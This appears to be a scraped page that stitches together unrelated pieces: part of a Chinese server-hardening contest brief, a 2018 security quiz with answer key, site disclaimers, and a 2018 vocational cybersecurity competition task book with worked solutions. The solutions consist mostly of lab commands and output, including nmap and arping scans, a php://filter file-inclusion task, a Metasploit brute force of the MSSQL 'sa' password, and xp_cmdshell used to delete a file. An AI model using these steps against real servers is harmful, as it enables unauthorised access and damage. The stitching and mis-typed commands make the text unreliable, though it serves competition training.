各任务之间可能存在一定关联。

4.操作过程中需要及时按照答题要求保存相关结果。

竞赛结束后,所有设备保持运行状态,评判以最后提交的成果为最终依据。

5.竞赛完成后,竞赛设备、软件和赛题请保留在座位上,禁止将竞赛所用的所有物品(包括试卷等)带离赛场。

6.禁止在提交资料上填写与竞赛无关的标记,如违反规定,可视为O分。

模块A基础设施设置与安全加固(本模块共200分)一、项目和任务描述假定你是某企业的网络安全工程师,对于企业的服务器系统,根据任务要求确保各服务正常运行,并通过综合运用登录和密码策略、数据库安全策略、流量完整性保护策略、事件监控策略、防火墙策略等多种安全策略来提升服务器系统的网络安全防御能力。

本模块要求对具体任务的操作截图并加以相应的文字说明,并以Word文档的形式书写,以PDF格式保存,并以赛位号作为文件名.二、服务器环境说明IDS:入侵检测系统服务器(Snort),操作系统为Linux1.OG:日志服务器(SPIUnk),操作系统为LinuxWeb:IIS服务器,操作系统为WindowsData:数据库服务器(MySq1),操作系统为LinUX三、具体任务任务一登录安全加固1.密码策略(IDS,LOG,Web,Data)a.最小密码长度不少于12个字符;2.登录策略(IDS,LOG,Web,Data)a.在用户登录系统时,应该有"Forauthorizedusersonly”提示信息;3.用户权限分配(WEB)a.禁止来宾账户登录和访问;任务二数据库加固(Data)1.以普通帐户安全运行mysqld,禁止mysql以管理员帐号权限运行;4.删除默认数据库(test);任务三Web安全加固(Web)1.删除默认站点;5.限制目录执行权限,对图片或者上传目录设置执行权限为无;任务四流量完整性保护(Web,Data)1.HTTP重定向HTTPS,仅使用HTTPS协议访问网站(Web);6.防止密码被窃取,仅使用证书登录SSH(Data)o任务五事件监控7.Web服务器开启审核策略:登录事件成功/失败;特权使用成功;策略更改成功/失败;进程跟踪成功/失败;模块B网络安全事件、数字取证调查和应用安全(本模块共400分)一、项目和任务描述:假定你是某网络安全技术支持团队成员,某企业的服务器系统被黑客攻击,你的团队前来帮助企业进行调查并追踪本次网络攻击的源头,分析黑客的攻击方式,发现系统漏洞,提交网络安全事件响应报告,修复系统漏洞,删除黑客在系统中创建的后门,并帮助系统恢复正常运行。

2018年江苏省青少年网络信息安全知识竞赛题目及答案

2018年江苏省青少年网络信息安全知识竞赛题目及答案一、单选题(每题3分)1.( )是按备份周期对整个系统所有的文件(数据)进行备份,是克服系统数据不安全的最简单的方法。

A. 按需备份策略B. 完整备份策略C. 差分备份策略D. 增量备份策略。

参考答案:B2.对于新购买的电脑,不建议的行为是( ) A. 设置开机密码B. 安装QQ软件 C. 让电脑公司重装XP系统 D. 启用Windows Update。

参考答案:C3.下列操作中不能防范个人口令被字典暴力攻击的是( ) A. 确保口令不在终端上再现 B. 避免使用过短的口令 C. 使用动态口令卡产生的口令 D. 严格限定从一个给定的终端进行非法认证的次数。

参考答案:A4.用户收到了一封可疑的电子邮件,要求用户提供银行账户及密码,这是属于何种攻击手段?( ) A. 缓存溢出攻击B. 钓鱼攻击C. 暗门攻击D. DDOS攻击。

参考答案:B5.Windows保存用户账户信息的文件是( ) A. SAM B. UserDB C. Passwd D. 注册表。

参考答案:A6.以下选项中计算机网络安全属性不包括哪一项( ) A. 机密性B. 完整性C. 可用性D. 稳定性。

参考答案:D7.单钥密码体制的保密性主要取决于( ) A. 密钥的安全性B. 密文的安全性 C. 加密算法的安全性 D. 解密算法的安全性。

参考答案:A8.橘皮书定义了4个安全层次,从D 层(最低保护层)到A 层(验证性保护层),属于 D 级的系统是不安全的,以下操作系统中不属于 C 级的是( ) A. UNIX 系统B. LINUX 系统C. WINDOWS 2000 D. WINDOWS 98。

参考答案:D9.以下属于防范假冒热点攻击的措施是( ) A. 尽量使用免费WIFI B. 不要打开WIFI 的自动连接功能C. 在免费WIFI 上购物D. 任何时候不使用WIFI 联网。

参考答案:B10.IP地址不用于什么设备( ) A. 网络设备B. 网络上的服务器C. 移动硬盘D. 上网的计算机。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

2018年度全国职业技能大赛中职组“网络空间安全”赛项江苏省竞赛任务书(样题)一、竞赛时间9:00-12:00,共计3小时。

二、竞赛阶段简介三、竞赛任务书内容(一)拓扑图(二)第一阶段任务书任务1.ARP扫描渗透测试任务环境说明:✓服务器场景:CentOS5.5✓服务器场景操作系统:CentOS5.51.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ARP扫描渗透测试(使用工具arping,发送请求数据包数量为5个),并将该操作使用命令中固定不变的字符串作为Flag提交;Arping –c 5 x.x.x.x2.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ARP扫描渗透测试(使用工具arping,发送请求数据包数量为5个),并将该操作结果的最后1行,从左边数第2个数字作为Flag提交;Arping –c 5 x.x.x.xroot@kali:~# arping -c 5 192.168.28.122ARPING 192.168.28.122 from 192.168.28.100 eth0Unicast reply from 192.168.28.122 [00:0C:29:62:80:73] 1.017ms Unicast reply from 192.168.28.122 [00:0C:29:62:80:73] 0.638ms Unicast reply from 192.168.28.122 [00:0C:29:62:80:73] 1.051ms Unicast reply from 192.168.28.122 [00:0C:29:62:80:73] 1.590ms Unicast reply from 192.168.28.122 [00:0C:29:62:80:73] 1.051ms Sent 5 probes (1 broadcast(s))Received 5 response(s)Flag:53.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ARP扫描渗透测试(使用工具Metasploit中arp_sweep模块),并将工具Metasploit 中arp_sweep模块存放路径字符串作为Flag(形式:字符串1/字符串2/字符串3/…/字符串n)提交;msf > use auxiliary/scanner/discovery/arp_sweepFlag:Auxiliary/scanner/discovery/arp_sweep4.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ARP扫描渗透测试(使用工具Metasploit中arp_sweep模块),假设目标服务器场景CentOS5.5在线,请将工具Metasploit中arp_sweep模块运行显示结果的最后1行的最后1个单词作为Flag提交;msf > use auxiliary/scanner/discovery/arp_sweepmsf auxiliary(arp_sweep) > run[*] 192.168.28.122 appears to be up (VMware, Inc.).[*] 192.168.28.2 appears to be up (VMware, Inc.).[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completedFlag:completed5.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ARP扫描渗透测试(使用工具Metasploit中arp_sweep模块),假设目标服务器场景CentOS5.5在线,请将工具Metasploit中arp_sweep模块运行显示结果的第1行出现的IP地址右边的第1个单词作为Flag提交;msf auxiliary(arp_sweep) > run[*] 192.168.28.122 appears to be up (VMware, Inc.).[*] 192.168.28.2 appears to be up (VMware, Inc.).[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completedFlag:appears6.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ARP扫描渗透测试(使用工具Metasploit中arp_sweep模块),假设目标服务器场景CentOS5.5在线,请将工具Metasploit中arp_sweep模块的运行命令字符串作为Flag提交;Flag:exploit or run任务2.操作系统及应用程序扫描渗透测试任务环境说明:✓服务器场景:CentOS5.5✓服务器场景操作系统:CentOS5.51.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ping扫描渗透测试(使用工具nmap,使用参数n,使用必须要使用的参数),并将该操作使用命令中必须要使用的参数作为Flag提交;Flag:Nmap –n –Sp x.x.x.x2.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ping扫描渗透测试(使用工具nmap),并将该操作显示结果的上数第3行左数第3个单词作为Flag提交;root@kali:~# nmap -n -sP 192.168.28.122Starting Nmap 7.40 ( https:// ) at 2017-12-10 19:59 EST Nmap scan report for 192.168.28.122Host is up (0.00069s latency).Nmap done: 1 IP address (1 host up) scanned in 0.09 secondsFlag:up3.通过PC2中渗透测试平台对服务器场景CentOS5.5进行综合性扫描渗透测试(使用工具nmap,使用参数n,使用必须要使用的参数),并将该操作使用命令中必须要使用的参数作为Flag提交;root@kali:~# nmap -n -A 192.168.28.122Starting Nmap 7.40 ( https:// ) at 2017-12-10 20:11 EST Nmap scan report for 192.168.28.122Host is up (0.00025s latency).Not shown: 998 closed portsPORT STATE SERVICE VERSION22/tcp open ssh OpenSSH 4.3 (protocol 2.0)| ssh-hostkey:| 1024 95:7e:e7:af:67:6f:3b:ad:dd:4d:37:a6:34:ac:6c:08 (DSA)|_ 2048 90:3f:56:9b:cd:c7:5b:aa:1c:40:57:4d:45:c4:c1:cd (RSA) 111/tcp open rpcbind 2 (RPC #100000)| rpcinfo:| program version port/proto service| 100000 2 111/tcp rpcbind| 100000 2 111/udp rpcbind| 100024 1 910/udp status|_ 100024 1 913/tcp statusMAC Address: 00:0C:29:62:80:73 (VMware)Device type: general purposeRunning: Linux 2.6.XOS CPE: cpe:/o:linux:linux_kernel:2.6OS details: Linux 2.6.9 - 2.6.30Network Distance: 1 hopTRACEROUTEHOP RTT ADDRESS1 0.25 ms 192.168.28.122OS and Service detection performed. Please report any incorrect results at https:///submit/ .Nmap done: 1 IP address (1 host up) scanned in 8.22 secondsFlag:Nmap –n –A x.x.x.x4.通过PC2中渗透测试平台对服务器场景CentOS5.5进行综合性扫描渗透测试(使用工具nmap,使用参数n,使用必须要使用的参数),并将该操作显示结果的最后1行最后1个单词作为Flag提交;root@kali:~# nmap -n -A 192.168.28.122Starting Nmap 7.40 ( https:// ) at 2017-12-10 20:11 EST Nmap scan report for 192.168.28.122Host is up (0.00025s latency).Not shown: 998 closed portsPORT STATE SERVICE VERSION22/tcp open ssh OpenSSH 4.3 (protocol 2.0)| ssh-hostkey:| 1024 95:7e:e7:af:67:6f:3b:ad:dd:4d:37:a6:34:ac:6c:08 (DSA) |_ 2048 90:3f:56:9b:cd:c7:5b:aa:1c:40:57:4d:45:c4:c1:cd (RSA) 111/tcp open rpcbind 2 (RPC #100000)| rpcinfo:| program version port/proto service| 100000 2 111/tcp rpcbind| 100000 2 111/udp rpcbind| 100024 1 910/udp status|_ 100024 1 913/tcp statusMAC Address: 00:0C:29:62:80:73 (VMware)Device type: general purposeRunning: Linux 2.6.XOS CPE: cpe:/o:linux:linux_kernel:2.6OS details: Linux 2.6.9 - 2.6.30Network Distance: 1 hopTRACEROUTEHOP RTT ADDRESS1 0.25 ms 192.168.28.122OS and Service detection performed. Please report any incorrect results at https:///submit/ .Nmap done: 1 IP address (1 host up) scanned in 8.22 secondsFlag:seconds5.通过PC2中渗透测试平台对服务器场景CentOS5.5进行操作系统扫描渗透测试(使用工具nmap,使用必须要使用的参数),并将该操作使用命令中必须要使用的参数作为Flag提交;root@kali:~# nmap -O 192.168.28.122Starting Nmap 7.40 ( https:// ) at 2017-12-10 20:13 EST Nmap scan report for 192.168.28.122Host is up (0.00044s latency).Not shown: 998 closed portsPORT STATE SERVICE22/tcp open ssh111/tcp open rpcbindMAC Address: 00:0C:29:62:80:73 (VMware)Device type: general purposeRunning: Linux 2.6.XOS CPE: cpe:/o:linux:linux_kernel:2.6OS details: Linux 2.6.9 - 2.6.30Network Distance: 1 hopOS detection performed. Please report any incorrect results at https:///submit/ .Nmap done: 1 IP address (1 host up) scanned in 14.80 seconds Flag:Nmap –O x.x.x.x6.通过通过PC2中渗透测试平台对服务器场景CentOS5.5进行系统服务及版本号扫描渗透测试(使用工具nmap,使用必须要使用的参数),并将该操作使用命令中必须要使用的参数作为Flag提交;Flag:Nmap –sV x.x.x.x7.通过通过PC2中渗透测试平台对服务器场景CentOS5.5进行系统服务及版本号扫描渗透测试(使用工具nmap,使用必须要使用的参数),并将该操作显示结果的SSH服务版本信息字符串作为Flag提交;root@kali:~# nmap -sV 192.168.28.122Starting Nmap 7.40 ( https:// ) at 2017-12-10 20:17 EST Nmap scan report for 192.168.28.122Host is up (0.00014s latency).Not shown: 998 closed portsPORT STATE SERVICE VERSION22/tcp open ssh OpenSSH 4.3 (protocol 2.0)111/tcp open rpcbind 2 (RPC #100000)MAC Address: 00:0C:29:62:80:73 (VMware)Service detection performed. Please report any incorrect results at https:///submit/ .Nmap done: 1 IP address (1 host up) scanned in 19.60 secondsFlag:OpenSSH 4.3任务3.Web应用程序文件包含安全攻防任务环境说明:✓服务器场景名称:WebServ2003✓服务器场景安全操作系统:Microsoft Windows2003 Server✓服务器场景安装中间件:Apache2.2;✓服务器场景安装Web开发环境:Php6;✓服务器场景安装数据库:Microsoft SqlServer2000;✓服务器场景安装文本编辑器:EditPlus;1.访问WebServ2003服务器场景,"/"->"Display Uploaded's FileContent",分析该页面源程序,找到提交的变量名,并将该变量名作为Flag(形式:name=“变量名”)提交;2.对该任务题目1页面注入点进行渗透测试,通过php://filter协议使当前页面以Base64编码方式回显WebServ2003服务器场景访问日志文件:AppServ/Apache2.2/logs/flag.log的内容,并将注入语句作为Flag提交;3.对该任务题目2页面注入点进行注入以后,将当前页面以Base64编码方式回显内容作为Flag提交;4.通过PHP函数对题目3中Base64编码回显内容进行解码,并将解码内容作为Flag提交;5.进入WebServ2003服务器场景的目录,找到DisplayFileCtrl.php文件,使用EditPlus工具打开并填写该文件中空缺的F1、F2、F3、F4的值,使之可以抵御文件包含渗透测试,并提交Flag(形式:F1|F2|F3|F4);6.再次对该任务题目1页面注入点进行渗透测试,验证此次利用该注入点对WebServ2003服务器场景进行文件包含渗透测试无效,并将回显页面源文件内容作为Flag提交;任务4.数据库安全加固任务环境说明:✓服务器场景名称:WebServ2003✓服务器场景安全操作系统:Microsoft Windows2003 Server✓服务器场景安装中间件:Apache2.2;✓服务器场景安装Web开发环境:Php6;✓服务器场景安装数据库:Microsoft SqlServer2000;✓服务器场景安装文本编辑器:EditPlus;1.对服务器场景WebServ2003安装补丁,使其中的数据库MicrosoftSqlServer2000能够支持远程连接,并将补丁包程序所在目录名称作为Flag提交;2.对服务器场景WebServ2003安装补丁,使其中的数据库MicrosoftSqlServer2000能够支持远程连接,在安装补丁后的服务器场景中运行netstat–an命令,将回显的数据库服务连接状态作为Flag提交;C:\Documents and Settings\Administrator>netstat -anActive ConnectionsProto Local Address Foreign Address State TCP 0.0.0.0:135 0.0.0.0:0 LISTENING TCP 0.0.0.0:445 0.0.0.0:0 LISTENING TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING TCP 192.168.28.131:139 0.0.0.0:0 LISTENING UDP 0.0.0.0:445 *:*UDP 0.0.0.0:500 *:*UDP 0.0.0.0:1434 *:*UDP 0.0.0.0:4500 *:*UDP 127.0.0.1:123 *:*UDP 192.168.28.131:123 *:*UDP 192.168.28.131:137 *:*UDP 192.168.28.131:138 *:*Flag:LISTENING3.通过PC2中的渗透测试平台对服务器场景WebServ2003进行数据库服务扫描渗透测试,并将扫描结果作为Flag提交;msf > use auxiliary/scanner/mssql/mssql_pingmsf auxiliary(mssql_ping) > run[*] 192.168.28.131: - SQL Server information for192.168.28.131:[+] 192.168.28.131: - ServerName = SERVER[+] 192.168.28.131: - InstanceName = MSSQLSERVER[+] 192.168.28.131: - IsClustered = No[+] 192.168.28.131: - Version = 8.00.194[+] 192.168.28.131: - tcp = 1433[+] 192.168.28.131: - np =\\SERVER\pipe\sql\query[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completed4.通过PC2中的渗透测试平台对服务器场景WebServ2003进行数据库服务超级管理员口令暴力破解(使用PC2中的渗透测试平台中的字典文件superdic.txt),并将破解结果中的最后一个字符串作为Flag提交;msf > use auxiliary/scanner/mssql/mssql_loginmsf auxiliary(mssql_login) > set username samsf auxiliary(mssql_login) > set pass_file/usr/share/wordlists/metasploit/password.lstmsf auxiliary(mssql_login) > run[*] 192.168.28.131:1433 - 192.168.28.131:1433 - MSSQL - Starting authentication scanner.[!] 192.168.28.131:1433 - No active DB -- Credential data will not be saved![-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!@#$% (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!@#$%^ (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!@#$%^& (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!@#$%^&* (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!boerbul (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!boerseun (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!gatvol (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!hotnot (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!kak (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!koedoe (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!likable (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!poes (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!pomp (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!soutpiel (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:.net (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:0 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:000000 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:00000000 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:0007 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:007 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:007007 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:0s (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:0th (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1 (Incorrect: )WORKSTATION\sa:10 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:100 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1000 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1000s (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:100s (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1022 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:10s (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:10sne1 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1111 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:11111 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:111111 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:11111111 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:112233 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1212 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:121212 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1213 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1214 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1225 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:123 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:123123 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:123321 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1234 (Incorrect: )WORKSTATION\sa:12345 (Incorrect: )[+] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN SUCCESSFUL: WORKSTATION\sa:123456[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completedFlag: completed5.通过PC2中de1渗透测试平台对服务器场景WebServ2003进行数据库服务扩展存储过程进行利用,删除WebServ2003服务器场景C:\1.txt,并将渗透测试利用命令以及渗透测试平台run结果第1行回显作为Flag提交;msf auxiliary(mssql_login) > use auxiliary/admin/mssql/mssql_exec msf auxiliary(mssql_exec) > set rhost 192.168.28.131msf auxiliary(mssql_exec) > set password 123456msf auxiliary(mssql_exec) > set cmd cmd.exe /c del "C:\\1.txt"msf auxiliary(mssql_exec) > run[*] 192.168.28.131:1433 - SQL Query: EXEC master..xp_cmdshell'cmd.exe /c del C:\1.txt'output------[*] Auxiliary module execution completedFlag: [*] 192.168.28.131:1433 - SQL Query: EXEC master..xp_cmdshell 'cmd.exe /c del C:\1.txt'6.通过对服务器场景WebServ2003的数据库服务进行安全加固,阻止PC2中渗透测试平台对其进行数据库超级管理员密码暴力破解渗透测试,并将加固身份验证选项中的最后一个字符串作为Flag提交:W7.验证在WebServ2003的数据库服务进行安全加固后,再次通过PC2中渗透测试平台对服务器场景WebServ2003进行数据库服务超级管理员口令进行暴力破解(使用PC2中的渗透测试平台中的字典文件superdic.txt),并将破解结果的从上向下数第3行内容作为Flag提交;msf auxiliary(mssql_login) > run[*] 192.168.28.131:1433 - 192.168.28.131:1433 - MSSQL - Starting authentication scanner.[!] 192.168.28.131:1433 - No active DB -- Credential data will not be saved![-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!@#$% (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!@#$%^ (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!@#$%^& (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!@#$%^&* (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!boerbul (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!boerseun (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!gatvol (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!hotnot (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!kak (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!koedoe (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!likable (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!poes (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!pomp (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!soutpiel (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:.net (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:0 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:000000 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:00000000 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:0007 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:007 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:007007 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:0s (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:0th (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:10 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:100 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1000 (Incorrect: )[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completed(三)第二阶段任务书假定各位选手是某企业信息安全工程师,负责服务器的维护,其中某服务器可能存在着各种问题和漏洞(见以下漏洞列表)。